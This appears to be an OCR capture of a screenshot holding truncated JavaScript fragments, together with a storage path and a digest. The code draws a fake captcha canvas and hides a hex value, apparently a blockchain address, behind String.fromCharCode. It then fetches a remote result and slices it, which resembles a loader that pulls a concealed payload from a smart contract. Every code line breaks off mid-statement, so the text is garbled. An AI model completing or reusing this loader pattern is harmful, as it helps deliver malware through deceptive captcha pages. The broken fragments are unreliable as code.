
🔧 Digest:
22cacb442ec5a07aabbc1ae9dc93850
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130)